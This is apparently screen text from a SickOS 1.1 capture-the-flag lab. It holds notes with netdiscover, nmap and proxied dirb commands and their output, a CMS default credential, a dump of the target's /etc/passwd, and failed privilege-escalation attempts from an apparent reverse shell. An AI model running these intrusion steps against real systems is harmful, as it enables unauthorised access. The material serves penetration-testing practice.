 Terminal & Notepad
Firefox
Fichiers GUI
2:26
*~/Documents/SickOS1.1/SickOS1_1.txt - Mousepad
File Edit Search View Document Help
SickOS1_1.txt
Reverse_Shell.php
1 SickOS1.1
2 ————————————————————————
3
4 netdiscover
5
6 192.168.232.152
7
8 ————————————————————————
9
10 sudo nmap -sS -A -n 192.168.232.152
11
12 22/tcp   open   ssh        OpenSSH 5.9p1 Debian 5ubuntu1.1
13 3128/tcp open   http-proxy Squid http proxy 3.1.19
14 8080/tcp closed http-proxy
15
16 ————————————————————————
17
18 dirb http://192.168.232.152 /usr/share/dirb/wordlists/big.txt -p 192.168.232.152:3128
19
20 + http://192.168.232.152/cgi-bin/ (CODE:403|SIZE:291)
21 + http://192.168.232.152/connect (CODE:200|SIZE:109)
22 + http://192.168.232.152/index (CODE:200|SIZE:21)
23 + http://192.168.232.152/robots (CODE:200|SIZE:45)
24 + http://192.168.232.152/robots.txt (CODE:200|SIZE:45)
25 + http://192.168.232.152/server-status (CODE:403|SIZE:296)
26
27 /wolfcms
28
29 ————————————————————————
30 root:john@123
31 sickos
32
noobosaurus@kali: ~
File Actions Edit View Help
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
syslog:x:101:103::/home/syslog:/bin/false
messagebus:x:102:105::/var/run/dbus:/bin/false
whoopsie:x:103:106::/nonexistent:/bin/false
landscape:x:104:109::/var/lib/landscape:/bin/false
sshd:x:105:65534::/var/run/sshd:/usr/sbin/nologin
sickos:x:1000:1000:sickos,,,:/home/sickos:/bin/bash
mysql:x:106:114:MySQL Server,,,:/nonexistent:/bin/false
$ su sickos
su: must be run from a terminal
$ sudo su sickos
sudo: no tty present and no askpass program specified
Sorry, try again.
sudo: no tty present and no askpass program specified
Sorry, try again.
sudo: no tty present and no askpass program specified
Sorry, try again.
sudo: 3 incorrect password attempts
$ sudo su
sudo: no tty present and no askpass program specified
Sorry, try again.
sudo: no tty present and no askpass program specified
Sorry, try again.
sudo: no tty present and no askpass program specified
Sorry, try again.
sudo: 3 incorrect password attempts
$ su sickos
su: must be run from a terminal
$ ssh sickos@192.168.232.152
Pseudo-terminal will not be allocated because stdin is not a terminal.
Host key verification failed.
$ ^C
┌──(noobosaurus㉿kali)-[~]
└─$ ssh sickos@192.168.232.152